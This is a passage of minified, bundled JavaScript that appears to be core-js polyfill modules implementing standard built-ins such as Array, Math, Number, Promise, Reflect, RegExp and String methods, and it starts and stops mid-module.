i(this,t,arguments.length,arguments[1],!1)}})},{105:105,13:13,33:33}],148:[function(t,n,r){"use strict";var e=t(33),i=t(43),f=t(18),s=t(114),l=t(118),h=[].slice;e(e.P+e.F*t(35)(function(){i&&h.call(i)}),"Array",{slice:function(t,n){var r=l(this.length),e=f(this);if(n=void 0===n?r:n,"Array"==e)return h.call(this,t,n);for(var i=s(t,r),o=s(n,r),u=l(o-i),c=Array(u),a=0;a<u;a++)c[a]="String"==e?this.charAt(i+a):this[i+a];return c}})},{114:114,118:118,18:18,33:33,35:35,43:43}],149:[function(t,n,r){"use strict";var e=t(33),i=t(12)(3);e(e.P+e.F*!t(105)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],150:[function(t,n,r){"use strict";var e=t(33),i=t(3),o=t(119),u=t(35),c=[].sort,a=[1,2,3];e(e.P+e.F*(u(function(){a.sort(void 0)})||!u(function(){a.sort(null)})||!t(105)(c)),"Array",{sort:function(t){return void 0===t?c.call(o(this)):c.call(o(this),i(t))}})},{105:105,119:119,3:3,33:33,35:35}],151:[function(t,n,r){t(100)("Array")},{100:100}],152:[function(t,n,r){var e=t(33);e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{33:33}],153:[function(t,n,r){var e=t(33),i=t(26);e(e.P+e.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},{26:26,33:33}],154:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(120);e(e.P+e.F*t(35)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=i(this),r=o(n);return"number"!=typeof r||isFinite(r)?n.toISOString():null}})},{119:119,120:120,33:33,35:35}],155:[function(t,n,r){var e=t(128)("toPrimitive"),i=Date.prototype;e in i||t(42)(i,e,t(27))},{128:128,27:27,42:42}],156:[function(t,n,r){var e=Date.prototype,i="Invalid Date",o="toString",u=e[o],c=e.getTime;new Date(NaN)+""!=i&&t(94)(e,o,function(){var t=c.call(this);return t==t?u.call(this):i})},{94:94}],157:[function(t,n,r){var e=t(33);e(e.P,"Function",{bind:t(16)})},{16:16,33:33}],158:[function(t,n,r){"use strict";var e=t(51),i=t(79),o=t(128)("hasInstance"),u=Function.prototype;o in u||t(72).f(u,o,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},{128:128,51:51,72:72,79:79}],159:[function(t,n,r){var e=t(72).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||t(29)&&e(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},{29:29,72:72}],160:[function(t,n,r){"use strict";var e=t(19),i=t(125);n.exports=t(22)("Map",function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},{get:function(t){var n=e.getEntry(i(this,"Map"),t);return n&&n.v},set:function(t,n){return e.def(i(this,"Map"),0===t?0:t,n)}},e,!0)},{125:125,19:19,22:22}],161:[function(t,n,r){var e=t(33),i=t(63),o=Math.sqrt,u=Math.acosh;e(e.S+e.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:94906265.62425156<t?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},{33:33,63:63}],162:[function(t,n,r){var e=t(33),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},{33:33}],163:[function(t,n,r){var e=t(33),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},{33:33}],164:[function(t,n,r){var e=t(33),i=t(65);e(e.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},{33:33,65:65}],165:[function(t,n,r){var e=t(33);e(e.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},{33:33}],166:[function(t,n,r){var e=t(33),i=Math.exp;e(e.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},{33:33}],167:[function(t,n,r){var e=t(33),i=t(61);e(e.S+e.F*(i!=Math.expm1),"Math",{expm1:i})},{33:33,61:61}],168:[function(t,n,r){var e=t(33);e(e.S,"Math",{fround:t(62)})},{33:33,62:62}],169:[function(t,n,r){var e=t(33),a=Math.abs;e(e.S,"Math",{hypot:function(t,n){for(var r,e,i=0,o=0,u=arguments.length,c=0;o<u;)c<(r=a(arguments[o++]))?(i=i*(e=c/r)*e+1,c=r):i+=0<r?(e=r/c)*e:r;return c===1/0?1/0:c*Math.sqrt(i)}})},{33:33}],170:[function(t,n,r){var e=t(33),i=Math.imul;e(e.S+e.F*t(35)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,n){var r=65535,e=+t,i=+n,o=r&e,u=r&i;return 0|o*u+((r&e>>>16)*u+o*(r&i>>>16)<<16>>>0)}})},{33:33,35:35}],171:[function(t,n,r){var e=t(33);e(e.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},{33:33}],172:[function(t,n,r){var e=t(33);e(e.S,"Math",{log1p:t(63)})},{33:33,63:63}],173:[function(t,n,r){var e=t(33);e(e.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},{33:33}],174:[function(t,n,r){var e=t(33);e(e.S,"Math",{sign:t(65)})},{33:33,65:65}],175:[function(t,n,r){var e=t(33),i=t(61),o=Math.exp;e(e.S+e.F*t(35)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},{33:33,35:35,61:61}],176:[function(t,n,r){var e=t(33),i=t(61),o=Math.exp;e(e.S,"Math",{tanh:function(t){var n=i(t=+t),r=i(-t);return n==1/0?1:r==1/0?-1:(n-r)/(o(t)+o(-t))}})},{33:33,61:61}],177:[function(t,n,r){var e=t(33);e(e.S,"Math",{trunc:function(t){return(0<t?Math.floor:Math.ceil)(t)}})},{33:33}],178:[function(t,n,r){"use strict";var e=t(40),i=t(41),o=t(18),u=t(45),s=t(120),c=t(35),a=t(77).f,f=t(75).f,l=t(72).f,h=t(111).trim,v="Number",p=e[v],d=p,g=p.prototype,y=o(t(71)(g))==v,m="trim"in String.prototype,b=function(t){var n=s(t,!1);if("string"==typeof n&&2<n.length){var r,e,i,o=(n=m?n.trim():h(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(r=n.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+n}for(var u,c=n.slice(2),a=0,f=c.length;a<f;a++)if((u=c.charCodeAt(a))<48||i<u)return NaN;return parseInt(c,e)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,r=this;return r instanceof p&&(y?c(function(){g.valueOf.call(r)}):o(r)!=v)?u(new d(b(n)),r,p):b(n)};for(var w,x=t(29)?a(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;x.length>S;S++)i(d,w=x[S])&&!i(p,w)&&l(p,w,f(d,w));(p.prototype=g).constructor=p,t(94)(e,v,p)}},{111:111,120:120,18:18,29:29,35:35,40:40,41:41,45:45,71:71,72:72,75:75,77:77,94:94}],179:[function(t,n,r){var e=t(33);e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{33:33}],180:[function(t,n,r){var e=t(33),i=t(40).isFinite;e(e.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},{33:33,40:40}],181:[function(t,n,r){var e=t(33);e(e.S,"Number",{isInteger:t(50)})},{33:33,50:50}],182:[function(t,n,r){var e=t(33);e(e.S,"Number",{isNaN:function(t){return t!=t}})},{33:33}],183:[function(t,n,r){var e=t(33),i=t(50),o=Math.abs;e(e.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},{33:33,50:50}],184:[function(t,n,r){var e=t(33);e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{33:33}],185:[function(t,n,r){var e=t(33);e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{33:33}],186:[function(t,n,r){var e=t(33),i=t(86);e(e.S+e.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},{33:33,86:86}],187:[function(t,n,r){var e=t(33),i=t(87);e(e.S+e.F*(Number.parseInt!=i),"Number",{parseInt:i})},{33:33,87:87}],188:[function(t,n,r){"use strict";var e=t(33),f=t(116),s=t(4),l=t(110),i=1..toFixed,o=Math.floor,u=[0,0,0,0,0,0],h="Number.toFixed: incorrect invocation!",v=function(t,n){for(var r=-1,e=n;++r<6;)e+=t*u[r],u[r]=e%1e7,e=o(e/1e7)},p=function(t){for(var n=6,r=0;0<=--n;)r+=u[n],u[n]=o(r/t),r=r%t*1e7},d=function(){for(var t=6,n="";0<=--t;)if(""!==n||0===t||0!==u[t]){var r=String(u[t]);n=""===n?r:n+l.call("0",7-r.length)+r}return n},g=function(t,n,r){return 0===n?r:n%2==1?g(t,n-1,r*t):g(t*t,n/2,r)};e(e.P+e.F*(!!i&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!t(35)(function(){i.call({})})),"Number",{toFixed:function(t){var n,r,e,i,o=s(this,h),u=f(t),c="",a="0";if(u<0||20<u)throw RangeError(h);if(o!=o)return"NaN";if(o<=-1e21||1e21<=o)return String(o);if(o<0&&(c="-",o=-o),1e-21<o)if(r=(n=function(t){for(var n=0,r=t;4096<=r;)n+=12,r/=4096;for(;2<=r;)n+=1,r/=2;return n}(o*g(2,69,1))-69)<0?o*g(2,-n,1):o/g(2,n,1),r*=4503599627370496,0<(n=52-n)){for(v(0,r),e=u;7<=e;)v(1e7,0),e-=7;for(v(g(10,e,1),0),e=n-1;23<=e;)p(1<<23),e-=23;p(1<<e),v(1,1),p(2),a=d()}else v(0,r),v(1<<-n,0),a=d()+l.call("0",u);return a=0<u?c+((i=a.length)<=u?"0."+l.call("0",u-i)+a:a.slice(0,i-u)+"."+a.slice(i-u)):c+a}})},{110:110,116:116,33:33,35:35,4:4}],189:[function(t,n,r){"use strict";var e=t(33),i=t(35),o=t(4),u=1..toPrecision;e(e.P+e.F*(i(function(){return"1"!==u.call(1,void 0)})||!i(function(){u.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(n):u.call(n,t)}})},{33:33,35:35,4:4}],190:[function(t,n,r){var e=t(33);e(e.S+e.F,"Object",{assign:t(70)})},{33:33,70:70}],191:[function(t,n,r){var e=t(33);e(e.S,"Object",{create:t(71)})},{33:33,71:71}],192:[function(t,n,r){var e=t(33);e(e.S+e.F*!t(29),"Object",{defineProperties:t(73)})},{29:29,33:33,73:73}],193:[function(t,n,r){var e=t(33);e(e.S+e.F*!t(29),"Object",{defineProperty:t(72).f})},{29:29,33:33,72:72}],194:[function(t,n,r){var e=t(51),i=t(66).onFreeze;t(83)("freeze",function(n){return function(t){return n&&e(t)?n(i(t)):t}})},{51:51,66:66,83:83}],195:[function(t,n,r){var e=t(117),i=t(75).f;t(83)("getOwnPropertyDescriptor",function(){return function(t,n){return i(e(t),n)}})},{117:117,75:75,83:83}],196:[function(t,n,r){t(83)("getOwnPropertyNames",function(){return t(76).f})},{76:76,83:83}],197:[function(t,n,r){var e=t(119),i=t(79);t(83)("getPrototypeOf",function(){return function(t){return i(e(t))}})},{119:119,79:79,83:83}],198:[function(t,n,r){var e=t(51);t(83)("isExtensible",function(n){return function(t){return!!e(t)&&(!n||n(t))}})},{51:51,83:83}],199:[function(t,n,r){var e=t(51);t(83)("isFrozen",function(n){return function(t){return!e(t)||!!n&&n(t)}})},{51:51,83:83}],200:[function(t,n,r){var e=t(51);t(83)("isSealed",function(n){return function(t){return!e(t)||!!n&&n(t)}})},{51:51,83:83}],201:[function(t,n,r){var e=t(33);e(e.S,"Object",{is:t(96)})},{33:33,96:96}],202:[function(t,n,r){var e=t(119),i=t(81);t(83)("keys",function(){return function(t){return i(e(t))}})},{119:119,81:81,83:83}],203:[function(t,n,r){var e=t(51),i=t(66).onFreeze;t(83)("preventExtensions",function(n){return function(t){return n&&e(t)?n(i(t)):t}})},{51:51,66:66,83:83}],204:[function(t,n,r){var e=t(51),i=t(66).onFreeze;t(83)("seal",function(n){return function(t){return n&&e(t)?n(i(t)):t}})},{51:51,66:66,83:83}],205:[function(t,n,r){var e=t(33);e(e.S,"Object",{setPrototypeOf:t(99).set})},{33:33,99:99}],206:[function(t,n,r){"use strict";var e=t(17),i={};i[t(128)("toStringTag")]="z",i+""!="[object z]"&&t(94)(Object.prototype,"toString",function(){return"[object "+e(this)+"]"},!0)},{128:128,17:17,94:94}],207:[function(t,n,r){var e=t(33),i=t(86);e(e.G+e.F*(parseFloat!=i),{parseFloat:i})},{33:33,86:86}],208:[function(t,n,r){var e=t(33),i=t(87);e(e.G+e.F*(parseInt!=i),{parseInt:i})},{33:33,87:87}],209:[function(r,t,n){"use strict";var e,i,o,u,c=r(60),a=r(40),f=r(25),s=r(17),l=r(33),h=r(51),v=r(3),p=r(6),d=r(39),g=r(104),y=r(113).set,m=r(68)(),b=r(69),w=r(90),x=r(91),S="Promise",_=a.TypeError,E=a.process,O=a[S],M="process"==s(E),P=function(){},F=i=b.f,A=!!function(){try{var t=O.resolve(1),n=(t.constructor={})[r(128)("species")]=function(t){t(P,P)};return(M||"function"==typeof PromiseRejectionEvent)&&t.then(P)instanceof n}catch(t){}}(),N=c?function(t,n){return t===n||t===O&&n===u}:function(t,n){return t===n},j=function(t){var n;return!(!h(t)||"function"!=typeof(n=t.then))&&n},k=function(f,r){if(!f._n){f._n=!0;var e=f._c;m(function(){for(var c=f._v,a=1==f._s,t=0,n=function(t){var n,r,e=a?t.ok:t.fail,i=t.resolve,o=t.reject,u=t.domain;try{e?(a||(2==f._h&&L(f),f._h=1),!0===e?n=c:(u&&u.enter(),n=e(c),u&&u.exit()),n===t.promise?o(_("Promise-chain cycle")):(r=j(n))?r.call(n,i,o):i(n)):o(c)}catch(t){o(t)}};e.length>t;)n(e[t++]);f._c=[],f._n=!1,r&&!f._h&&T(f)})}},T=function(o){y.call(a,function(){var t,n,r,e=o._v,i=I(o);if(i&&(t=w(function(){M?E.emit("unhandledRejection",e,o):(n=a.onunhandledrejection)?n({promise:o,reason:e}):(r=a.console)&&r.error&&r.error("Unhandled promise rejection",e)}),o._h=M||I(o)?2:1),o._a=void 0,i&&t.e)throw t.v})},I=function(t){if(1==t._h)return!1;for(var n,r=t._a||t._c,e=0;r.length>e;)if((n=r[e++]).fail||!I(n.promise))return!1;return!0},L=function(n){y.call(a,function(){var t;M?E.emit("rejectionHandled",n):(t=a.onrejectionhandled)&&t({promise:n,reason:n._v})})},R=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),k(n,!0))},C=function(t){var r,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw _("Promise can't be resolved itself");(r=j(t))?m(function(){var n={_w:e,_d:!1};try{r.call(t,f(C,n,1),f(R,n,1))}catch(t){R.call(n,t)}}):(e._v=t,e._s=1,k(e,!1))}catch(t){R.call({_w:e,_d:!1},t)}}};A||(O=function(t){p(this,O,S,"_h"),v(t),e.call(this);try{t(f(C,this,1),f(R,this,1))}catch(t){R.call(this,t)}},(e=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(93)(O.prototype,{then:function(t,n){var r=F(g(this,O));return r.ok="function"!=typeof t||t,r.fail="function"==typeof n&&n,r.domain=M?E.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&k(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e;this.promise=t,this.resolve=f(C,t,1),this.reject=f(R,t,1)},b.f=F=function(t){return N(O,t)?new o(t):i(t)}),l(l.G+l.W+l.F*!A,{Promise:O}),r(101)(O,S),r(100)(S),u=r(23)[S],l(l.S+l.F*!A,S,{reject:function(t){var n=F(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(c||!A),S,{resolve:function(t){return t instanceof O&&N(t.constructor,this)?t:x(this,t)}}),l(l.S+l.F*!(A&&r(56)(function(t){O.all(t).catch(P)})),S,{all:function(t){var u=this,n=F(u),c=n.resolve,a=n.reject,r=w(function(){var e=[],i=0,o=1;d(t,!1,function(t){var n=i++,r=!1;e.push(void 0),o++,u.resolve(t).then(function(t){r||(r=!0,e[n]=t,--o||c(e))},a)}),--o||c(e)});return r.e&&a(r.v),n.promise},race:function(t){var n=this,r=F(n),e=r.reject,i=w(function(){d(t,!1,function(t){n.resolve(t).then(r.resolve,e)})});return i.e&&e(i.v),r.promise}})},{100:100,101:101,104:104,113:113,128:128,17:17,23:23,25:25,3:3,33:33,39:39,40:40,51:51,56:56,6:6,60:60,68:68,69:69,90:90,91:91,93:93}],210:[function(t,n,r){var e=t(33),o=t(3),u=t(7),c=(t(40).Reflect||{}).apply,a=Function.apply;e(e.S+e.F*!t(35)(function(){c(function(){})}),"Reflect",{apply:function(t,n,r){var e=o(t),i=u(r);return c?c(e,n,i):a.call(e,n,i)}})},{3:3,33:33,35:35,40:40,7:7}],211:[function(t,n,r){var e=t(33),c=t(71),a=t(3),f=t(7),s=t(51),i=t(35),l=t(16),h=(t(40).Reflect||{}).construct,v=i(function(){function t(){}return!(h(function(){},[],t)instanceof t)}),p=!i(function(){h(function(){})});e(e.S+e.F*(v||p),"Reflect",{construct:function(t,n){a(t),f(n);var r=arguments.length<3?t:a(arguments[2]);if(p&&!v)return h(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var e=[null];return e.push.apply(e,n),new(l.apply(t,e))}var i=r.prototype,o=c(s(i)?i:Object.prototype),u=Function.apply.call(t,o,n);return s(u)?u:o}})},{16:16,3:3,33:33,35:35,40:40,51:51,7:7,71:71}],212:[function(t,n,r){var e=t(72),i=t(33),o=t(7),u=t(120);i(i.S+i.F*t(35)(function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,r){o(t),n=u(n,!0),o(r);try{return e.f(t,n,r),!0}catch(t){return!1}}})},{120:120,33:33,35:35,7:7,72:72}],213:[function(t,n,r){var e=t(33),i=t(75).f,o=t(7);e(e.S,"Reflect",{deleteProperty:function(t,n){var r=i(o(t),n);return!(r&&!r.configurable)&&delete t[n]}})},{33:33,7:7,75:75}],214:[function(t,n,r){"use strict";var e=t(33),i=t(7),o=function(t){this._t=i(t),this._i=0;var n,r=this._k=[];for(n in t)r.push(n)};t(54)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),e(e.S,"Reflect",{enumerate:function(t){return new o(t)}})},{33:33,54:54,7:7}],215:[function(t,n,r){var e=t(75),i=t(33),o=t(7);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return e.f(o(t),n)}})},{33:33,7:7,75:75}],216:[function(t,n,r){var e=t(33),i=t(79),o=t(7);e(e.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},{33:33,7:7,79:79}],217:[function(t,n,r){var u=t(75),c=t(79),a=t(41),e=t(33),f=t(51),s=t(7);e(e.S,"Reflect",{get:function t(n,r){var e,i,o=arguments.length<3?n:arguments[2];return s(n)===o?n[r]:(e=u.f(n,r))?a(e,"value")?e.value:void 0!==e.get?e.get.call(o):void 0:f(i=c(n))?t(i,r,o):void 0}})},{33:33,41:41,51:51,7:7,75:75,79:79}],218:[function(t,n,r){var e=t(33);e(e.S,"Reflect",{has:function(t,n){return n in t}})},{33:33}],219:[function(t,n,r){var e=t(33),i=t(7),o=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},{33:33,7:7}],220:[function(t,n,r){var e=t(33);e(e.S,"Reflect",{ownKeys:t(85)})},{33:33,85:85}],221:[function(t,n,r){var e=t(33),i=t(7),o=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},{33:33,7:7}],222:[function(t,n,r){var e=t(33),i=t(99);i&&e(e.S,"Reflect",{setPrototypeOf:function(t,n){i.check(t,n);try{return i.set(t,n),!0}catch(t){return!1}}})},{33:33,99:99}],223:[function(t,n,r){var a=t(72),f=t(75),s=t(79),l=t(41),e=t(33),h=t(92),v=t(7),p=t(51);e(e.S,"Reflect",{set:function t(n,r,e){var i,o,u=arguments.length<4?n:arguments[3],c=f.f(v(n),r);if(!c){if(p(o=s(n)))return t(o,r,e,u);c=h(0)}return l(c,"value")?!(!1===c.writable||!p(u)||((i=f.f(u,r)||h(0)).value=e,a.f(u,r,i),0)):void 0!==c.set&&(c.set.call(u,e),!0)}})},{33:33,41:41,51:51,7:7,72:72,75:75,79:79,92:92}],224:[function(t,n,r){var e=t(40),o=t(45),i=t(72).f,u=t(77).f,c=t(52),a=t(37),f=e.RegExp,s=f,l=f.prototype,h=/a/g,v=/a/g,p=new f(h)!==h;if(t(29)&&(!p||t(35)(function(){return v[t(128)("match")]=!1,f(h)!=h||f(v)==v||"/a/i"!=f(h,"i")}))){f=function(t,n){var r=this instanceof f,e=c(t),i=void 0===n;return!r&&e&&t.constructor===f&&i?t:o(p?new s(e&&!i?t.source:t,n):s((e=t instanceof f)?t.source:t,e&&i?a.call(t):n),r?this:l,f)};for(var d=function(n){n in f||i(f,n,{configurable:!0,get:function(){return s[n]},set:function(t){s[n]=t}})},g=u(s),y=0;g.length>y;)d(g[y++]);(l.constructor=f).prototype=l,t(94)(e,"RegExp",f)}t(100)("RegExp")},{100:100,128:128,29:29,35:35,37:37,40:40,45:45,52:52,72:72,77:77,94:94}],225:[function(t,n,r){t(29)&&"g"!=/./g.flags&&t(72).f(RegExp.prototype,"flags",{configurable:!0,get:t(37)})},{29:29,37:37,72:72}],226:[function(t,n,r){t(36)("match",1,function(e,i,t){return[function(t){"use strict";var n=e(this),r=null==t?void 0:t[i];return void 0!==r?r.call(t,n):new RegExp(t)[i](String(n))},t]})},{36:36}],227:[function(t,n,r){t(36)("replace",2,function(i,o,u){return[function(t,n){"use strict";var r=i(this),e=null==t?void 0:t[o];return void 0!==e?e.call(t,r,n):u.call(String(r),t,n)},u]})},{36:36}],228:[function(t,n,r){t(36)("search",1,function(e,i,t){return[function(t){"use strict";var n=e(this),r=null==t?void 0:t[i];return void 0!==r?r.call(t,n):new RegExp(t)[i](String(n))},t]})},{36:36}],229:[function(n,t,r){n(36)("split",2,function(i,o,u){"use strict";var v=n(52),p=u,d=[].push,t="split",g="length",y="lastIndex";if("c"=="abbc"[t](/(b)*/)[1]||4!="test"[t](/(?:)/,-1)[g]||2!="ab"[t](/(?:ab)*/)[g]||4!="."[t](/(.?)(.?)/)[g]||1<"."[t](/()()/)[g]||""[t](/.?/)[g]){var m=void 0===/()??/.exec("")[1];u=function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!v(t))return p.call(r,t,n);var e,i,o,u,c,a=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),s=0,l=void 0===n?4294967295:n>>>0,h=new RegExp(t.source,f+"g");for(m||(e=new RegExp("^"+h.source+"$(?!\\s)",f));(i=h.exec(r))&&!(s<(o=i.index+i[0][g])&&(a.push(r.slice(s,i.index)),!m&&1<i[g]&&i[0].replace(e,function(){for(c=1;c<arguments[g]-2;c++)void 0===arguments[c]&&(i[c]=void 0)}),1<i[g]&&i.index<r[g]&&d.apply(a,i.slice(1)),u=i[0][g],s=o,a[g]>=l));)h[y]===i.index&&h[y]++;return s===r[g]?!u&&h.test("")||a.push(""):a.push(r.slice(s)),a[g]>l?a.slice(0,l):a}}else"0"[t](void 0,0)[g]&&(u=function(t,n){return void 0===t&&0===n?[]:p.call(this,t,n)});return[function(t,n){var r=i(this),e=null==t?void 0:t[o];return void 0!==e?e.call(t,r,n):u.call(String(r),t,n)},u]})},{36:36,52:52}],230:[function(n,t,r){"use strict";n(225);var e=n(7),i=n(37),o=n(29),u="toString",c=/./[u],a=function(t){n(94)(RegExp.prototype,u,t,!0)};n(35)(function(){return"/a/b"!=c.call({source:"a",flags:"b"})})?a(function(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):c.name!=u&&a(function(){return c.call(this)})},{225:225,29:29,35:35,37:37,7:7,94:94}],231:[function(t,n,r){"use strict";var e=t(19),i=t(125);n.exports=t(22)("Set",function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function(t){return e.def(i(this,"Set"),t=0===t?0:t,t)}},e)},{125:125,19:19,22:22}],232:[function(t,n,r){"use strict";t(108)("anchor",function(n){return function(t){return n(this,"a","name",t)}})},{108:108}],233:[function(t,n,r){"use strict";t(108)("big",function(t){return function(){return t(this,"big","","")}})},{108:108}],234:[function(t,n,r){"use strict";t(108)("blink",function(t){return function(){return t(this,"blink","","")}})},{108:108}],235:[function(t,n,r){"use strict";t(108)("bold",function(t){return function(){return t(this,"b","","")}})},{108:108}],236:[function(t,n,r){"use strict";var e=t(33),i=t(106)(!1);e(e.P,"String",{codePointAt:function(t){return i(this,t)}})},{106:106,33:33}],237:[function(t,n,r){"use strict";var e=t(33),u=t(118),c=t(107),a="endsWith",f=""[a];e(e.P+e.F*t(34)(a),"String",{endsWith:function(t){var n=c(this,t,a),r=1<arguments.length?arguments[1]:void 0,e=u(n.length),i=void 0===r?e:Math.min(u(r),e),o=String(t);return f?f.call(n,o,i):n.slice(i-o.length,i)===o}})},{107:107,118:118,33:33,34:34}],238:[function(t,n,r){"use strict";t(108)("fixed",function(t){return function(){return t(this,"tt","","")}})},{108:108}],239:[function(t,n,r){"use strict";t(108)("fontcolor",function(n){return function(t){return n(this,"font","color",t)}})},{108:108}],240:[function(t,n,r){"use strict";t(108)("fontsize",function(n){return function(t){return n(this,"font","size",t)}})},{108:108}],241:[function(t,n,r){var e=t(33),o=t(114),u=String.fromCharCode,i=String.fromCodePoint;e(e.S+e.F*(!!i&&1!=i.length),"String",{fromCodePoint:function(t){for(var n,r=[],e=arguments.length,i=0;i<e;){if(n=+arguments[i++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");r.push(n<65536?u(n):u(55296+((n-=65536)>>10),n%1024+56320))}return r.join("")}})},{114:114,33:33}],242:[function(t,n,r){"use strict";var e=t(33),i=t(107),o="includes";e(e.P+e.F*t(34)(o),"String",{includes:function(t){return!!~i(this,t,o).indexOf(t,1<arguments.length?arguments[1]:void 0)}})},{107:107,33:33,34:34}],243:[function(t,n,r){"use strict";t(108)("italics",function(t){return function(){return t(this,"i","","")}})},{108:108}],244:[function(t,n,r){"use strict";var e=t(106)(!0);t(55)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})})},{106:106,55:55}],245:[function(t,n,r){"use strict";t(108)("link",function(n){return function(t){return n(this,"a","href",t)}})},{108:108}],246:[function(t,n,r){var e=t(33),u=t(117),c=t(118);e(e.S,"String",{raw:function(t){for(var n=u(t.raw),r=c(n.length),e=arguments.length,i=[],o=0;o<r;)i.push(String(n[o++])),o<e&&i.push(String(arguments[o]));return i.join("")}})},{117:117,118:118,33:33}],247:[function(t,n,r){var e=t(33);e(e.P,"String",{repeat:t(110)})},{110:110,33:33}],248:[function(t,n,r){"use strict";t(108)("small",function(t){return function(){return t(this,"small","","")}})},{108:108}],249:[function(t,n,r){"use strict";var e=t(33),i=t(118),o=t(107),u="startsWith",c=""[u];e(e.P+e.F*t(34)(u),"String",{startsWith:function(t){var n=o(this,t,u),r=i(Math.min(1<arguments.length?arguments[1]:void 0,n.length)),e=String(t);return c?c.call(n,e,r):n.slice(r,r+e.length)===e}})},{107:107,118:118,33:33,34:34}],250:[function(t,n,r){"use strict";t(108)("strike",function(t){return function(){return t(this,"strike","","")}})},{108:108}],251:[function(t,n,r){"use strict";t(108)("sub",function(t){return function(){return t(this,"sub","","")}})},{108:108}],252:[function(t,n,r){"use strict";t(108)("sup",function(t){return function(){return t(this,"sup","","")}})},{108:108}],253:[function(t,n,r){"use strict";t(111)("trim",function(t){return function(){return t(this,3)}})},{111:111}],254:[function(t,n,r){"use strict";var 